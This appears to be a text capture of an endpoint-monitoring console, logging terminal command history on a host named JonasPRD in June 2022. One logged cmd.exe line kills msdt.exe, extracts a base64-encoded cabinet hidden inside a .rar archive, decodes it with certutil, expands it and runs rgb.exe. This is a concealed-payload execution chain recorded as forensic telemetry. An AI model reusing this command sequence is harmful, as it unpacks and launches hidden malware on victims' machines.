 jonas
JonasPRD
172.16.17.39
Processes 20 Network Action 100 Terminal History 2 Browser History 100 Results: 40
EVENT TIME COMMAND LINE
02.06.2022 15:20:45 C:/windows/system32/cmd.exe /c taskkill /f /im msdt.exe
02.06.2022 15:20:56 C:/windows/system32/cmd.exe /c cd C:/users/public/&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr
TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe
1